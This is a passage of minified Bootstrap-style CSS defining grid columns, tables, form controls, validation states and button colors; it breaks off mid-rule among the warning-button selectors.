[class*=col-]{padding-right:0;padding-left:0}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777}caption,th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;margin:0}fieldset,legend{padding:0;border:0}legend{display:block;width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border-bottom:1px solid var(--borderLightGreyColor)}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{padding-top:7px}.form-control,output{display:block;font-size:14px;line-height:1.42857143;color:#555}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success.checkbox-inline label,.has-success.checkbox label,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.radio-inline label,.has-success.radio label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning.checkbox-inline label,.has-warning.checkbox label,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.radio-inline label,.has-warning.radio label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error.checkbox-inline label,.has-error.checkbox label,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.radio-inline label,.has-error.radio label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] 